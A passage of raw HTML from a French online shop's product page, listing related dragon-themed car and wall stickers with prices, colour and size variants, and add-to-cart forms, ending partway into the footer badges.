name="id" id="ProductSelect-related-products-4170949099568" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="18047016-black" value="30339299999792" >Noir </option> <option data-sku="18047016-silver" value="30339300065328" >Argenté </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4170949099568" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-dragon" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12491594072112"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/STICKERS_DRAGON_NOIR_POUR_VOITURE_1_150x.jpg?v=1568451179" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/STICKERS_DRAGON_NOIR_POUR_VOITURE_1_{width}x.jpg?v=1568451179"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Stickers Dragon" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/STICKERS_DRAGON_NOIR_POUR_VOITURE_1_480x480.jpg?v=1568451179" alt="Stickers Dragon" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Nocturne</h3> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€19,99</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€15,99</span></span></div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="3889949933616" data-rating="5" data-raters="1"></div></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#d8232f;">Promo </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="3889949933616" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-3889949933616" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="11675570-black" value="29546183098416" >Default Title </option> </select></div><style>#ProductSelect-related-products-3889949933616{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="3889949933616" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/sticker-tribal-voiture" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12832197935152"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/sticker_tribal_voiture_150x.jpg?v=1575222511" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/sticker_tribal_voiture_{width}x.jpg?v=1575222511"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Autocollant Dragon" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/sticker_tribal_voiture_480x480.jpg?v=1575222511" alt="Autocollant Dragon" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Tribal</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€10,99</span> </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4170949165104" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4170949165104" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4170949165104" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="12714401-black" value="30339300098096" >Noir </option> <option data-sku="12714401-silver" value="30339300130864" >Argenté </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4170949165104" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-dragon-aile" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="33673825845428"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/StickersDragonAile_2_150x.jpg?v=1654763336" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/StickersDragonAile_2_{width}x.jpg?v=1654763336"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Stickers Dragon Ailé" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/StickersDragonAile_2_480x480.jpg?v=1654763336" alt="Stickers Dragon Ailé" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon Ailé</h3> <div class="product-card__price">À partir de €14,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7152951034036" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="7152951034036" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-7152951034036" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="200000182:193#Right;5:200000990#17cm X 12.3cm" value="41557694185652" >Right / 17cm X 12.3cm </option> <option data-sku="200000182:29#Left;5:200000990#17cm X 12.3cm" value="41557694218420" >Left / 17cm X 12.3cm </option> <option data-sku="200000182:193#Right;5:361386#25cm X 18.1cm" value="41557694251188" >Right / 25cm X 18.1cm </option> <option data-sku="200000182:29#Left;5:361386#25cm X 18.1cm" value="41557694283956" >Left / 25cm X 18.1cm </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="7152951034036" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-flamme-voiture" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12832220741680"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/stickers_flamme_voiture_150x.jpg?v=1575221920" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/stickers_flamme_voiture_{width}x.jpg?v=1575221920"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Stickers Flamme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/stickers_flamme_voiture_480x480.jpg?v=1575221920" alt="Stickers Flamme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Cracheur de Flammes</h3> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€14,99</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€10,99</span></span></div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4170948771888" data-rating="" data-raters=""></div></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#d8232f;">Promo </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4170948771888" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4170948771888" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="10558609-black" value="30339299278896" >Noir </option> <option data-sku="10558609-silver" value="30339299377200" >Argenté </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4170948771888" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-tete-de-dragon-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="33673826271412"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/StickersTetedeDragon_1_150x.jpg?v=1654763399" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/StickersTetedeDragon_1_{width}x.jpg?v=1654763399"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Stickers Tête de Dragon" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/StickersTetedeDragon_1_480x480.jpg?v=1654763399" alt="Stickers Tête de Dragon" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Tête de Dragon</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€14,99</span> </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7152950968500" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="7152950968500" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-7152950968500" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="200000182:193" value="41557693825204" >Noir </option> <option data-sku="200000182:350853" value="41557693857972" >Blanc </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="7152950968500" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/autocollant-tete-de-dragon-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="33673810608308"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/AutocollantTetedeDragon_2_150x.jpg?v=1654762522" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/AutocollantTetedeDragon_2_{width}x.jpg?v=1654762522"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Autocollant Tête de Dragon" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/AutocollantTetedeDragon_2_480x480.jpg?v=1654762522" alt="Autocollant Tête de Dragon" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Autocollant Tête de Dragon</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€14,99</span> </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="7152950935732" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="7152950935732" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-7152950935732" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="200000182:193" value="41557693661364" >Noir </option> <option data-sku="200000182:350853" value="41557693726900" >Blanc </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="7152950935732" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/autocollant-yin-yang" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12832199049264"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/sticker_yin_yang_1_150x.jpg?v=1577725664" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/sticker_yin_yang_1_{width}x.jpg?v=1577725664"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Autocollant Yin Yang" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/sticker_yin_yang_1_480x480.jpg?v=1577725664" alt="Autocollant Yin Yang" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Yin Yang (Mural)</h3> <div class="product-card__price">À partir de €25,99 </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4170946084912" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4170946084912" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4170946084912" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="30169186-622-black-42x44cm" value="30339292299312" >42 x 44 </option> <option data-sku="30169186-622-black-57x60cm" value="30339292332080" >57 x 60 </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4170946084912" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-mural-dragon-tribal" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13600370491462"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/stickers-mural-dragon-tribal_150x.jpg?v=1614790613" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/stickers-mural-dragon-tribal_{width}x.jpg?v=1614790613"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Stickers Mural Dragon Tribal" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/stickers-mural-dragon-tribal_480x480.jpg?v=1614790613" alt="Stickers Mural Dragon Tribal" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Tribal (Mural)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€25,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4372252688454" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4372252688454" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4372252688454" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="6876327" value="31284109180998" >Default Title </option> </select></div><style>#ProductSelect-related-products-4372252688454{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4372252688454" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/autocollant-noir-et-blanc" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12832184991792"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/autocollant_noir_et_blanc_2_150x.jpg?v=1570126179" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/autocollant_noir_et_blanc_2_{width}x.jpg?v=1570126179"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Autocollant Noir et Blanc" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/autocollant_noir_et_blanc_2_480x480.jpg?v=1570126179" alt="Autocollant Noir et Blanc" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Apocalyptique (Mural)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€10,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4170946150448" data-rating="5" data-raters="1"></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4170946150448" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4170946150448" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="9789134-822-black-57x26cm" value="30339292201008" >Default Title </option> </select></div><style>#ProductSelect-related-products-4170946150448{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4170946150448" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-muraux-planete" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12832221462576"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/stickers_muraux_planete_150x.jpg?v=1614788678" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/stickers_muraux_planete_{width}x.jpg?v=1614788678"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Stickers Muraux Planète" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/stickers_muraux_planete_480x480.jpg?v=1614788678" alt="Stickers Muraux Planète" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Planète Magique (Mural)</h3> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€24,99</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€20,99</span></span></div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4170946543664" data-rating="" data-raters=""></div></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#d8232f;">Promo </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4170946543664" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4170946543664" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="16364460-black-44x42cm" value="30339293577264" >44 x 42 </option> <option data-sku="16364460-black-59x56cm" value="30339293511728" >59 x 56 </option> <option data-sku="16364460-black-116x110cm" value="30339293610032" >116 x 110 </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4170946543664" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-muraux-japonais" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12832221167664"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/stickers_muraux_japonais_1_150x.jpg?v=1570126802" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/stickers_muraux_japonais_1_{width}x.jpg?v=1570126802"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Stickers Muraux Japonais" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/stickers_muraux_japonais_1_480x480.jpg?v=1570126802" alt="Stickers Muraux Japonais" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Japonais (Mural)</h3> <div class="product-card__price">À partir de €20,99 </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4170946576432" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4170946576432" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4170946576432" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="30169269-black-37cm-x-59cm" value="30339293151280" >37 x 59 </option> <option data-sku="30169269-black-93cm-x-58cm" value="30339293315120" >93 x 58 </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4170946576432" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div></div> </div></div> <div class="full-width full-width--return-link"><a href="/collections/sticker-dragon" class="h1 return-link"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-thin-left" viewBox="0 0 32 32"><path fill="#444" d="M10.253 24.134c.269-.269.26-.694 0-.981l-5.764-6.458h24.705c.382 0 .694-.313.694-.694s-.313-.694-.694-.694H4.489l5.755-6.458c.252-.295.278-.703.009-.972s-.738-.286-.99-.009c0 0-6.875 7.552-6.944 7.639s-.208.243-.208.495.139.425.208.495 6.944 7.639 6.944 7.639a.716.716 0 0 0 .99 0z"/></svg> Retour à Stickers Dragon</a> </div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"><div><ul class="grid__item value-propositions" id="styleone" style="background-color:#000;"><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a" d="M26.9 38h-.2c-.3-.1-.5-.3-.6-.6l-4.8-15.2-4.8 5v7c0 .2-.1.5-.3.6l-2.6 2.8c-.2.2-.5.3-.8.3-.3 0-.5-.2-.7-.5l-3.7-7.8-7.5-3.9c-.3-.1-.4-.4-.5-.7 0-.3 0-.6.2-.8l2.6-2.8c.2-.2.4-.3.6-.3h6.7l4.8-5-14.4-5c-.3-.1-.5-.4-.6-.7-.1-.3 0-.6.2-.9l2.8-2.9c.2-.1.5-.2.7-.2l19 1.8 3-3.1c.5-.5 2.9-2.8 5.2-2.8.9 0 1.7.3 2.3 1 2 2.1.5 5.4-1.8 7.8l-3 3.1 1.7 19.9c0 .3-.1.5-.3.7l-2.8 2.9c.1.2-.2.3-.4.3zM2.8 24.6l6.6 3.5c.2.1.3.2.4.4l3.3 6.9 1.5-1.6v-7c0-.2.1-.5.3-.6l6.1-6.4c.2-.2.5-.3.8-.2.3.1.5.3.6.6l4.8 15.2 1.5-1.5L27 14c0-.3.1-.5.3-.7l3.3-3.5c1.4-1.4 3-4 1.8-5.2-.3-.3-.7-.5-1.1-.5-1.4 0-3.1 1.4-3.9 2.3l-3.3 3.5c-.2.2-.4.3-.7.3l-19-1.8-1.6 1.4 14.6 5.1c.3.1.5.4.6.7.1.3 0 .6-.2.9l-6.1 6.4c-.2.2-.4.3-.6.3H4.3l-1.5 1.4z"/> </defs> <clipPath id="b"> <use xlink:href="#a" overflow="visible"/> </clipPath> <path clip-path="url(#b)" fill="#fff" d="M-3.5-1.6h41.9v43.4H-3.5z"/> </svg></div><div class="proposition-copy-wrap"> <p>LIVRAISON GRATUITE DANS LE MONDE ENTIER</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="c" d="M32.5 13.5c-1.8-4.1-5.1-7.2-9.3-8.8-4-1.7-8.6-1.5-12.7.3C4.8 7.6 1.1 13.1.7 19.4c-.1.3 0 .6.1.9 0 0 0 .1.1.1v.1c.3.5.8.8 1.4.8.9.1 1.7-.7 1.8-1.6.3-5 3.2-9.4 7.8-11.4 6.6-3.1 14.5-.1 17.5 6.7 3 6.7 0 14.7-6.6 17.7-2.7 1.2-5.8 1.5-8.6.8l.2-.3c.2-.3.2-.8-.1-1.1-.2-.3-.5-.5-.9-.5l-4.7.1c-.4 0-.7.2-.9.6-.2.3-.2.7 0 1l2.5 4.1c.2.3.6.6 1 .5.4 0 .7-.2.9-.5l.4-.7c1.6.5 3.4.8 5 .7 2.3 0 4.5-.5 6.6-1.4 4.1-1.9 7.2-5.2 8.7-9.4 1.7-4.4 1.5-9-.4-13.1"/> </defs> <clipPath id="d"> <use xlink:href="#c" overflow="visible"/> </clipPath> <path clip-path="url(#d)" fill="#fcfcfc" d="M-3.1-.3h40.9v41.8H-3.1z"/> </svg></div><div class="proposition-copy-wrap"> <p>RETOURS GRATUITS DANS LE MONDE ENTIER</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a3" d="M.7 4.5h33.2v32.4H.7z"/> </defs> <clipPath id="b3"> <use xlink:href="#a3" overflow="visible"/> </clipPath> <g clip-path="url(#b3)"> <defs> <path id="c3" d="M0 3.8h34.6v33.9H0z"/> </defs> <clipPath id="d3"> <use xlink:href="#c3" overflow="visible"/> </clipPath> <g clip-path="url(#d3)"> <defs> <path id="e3" d="M33.6 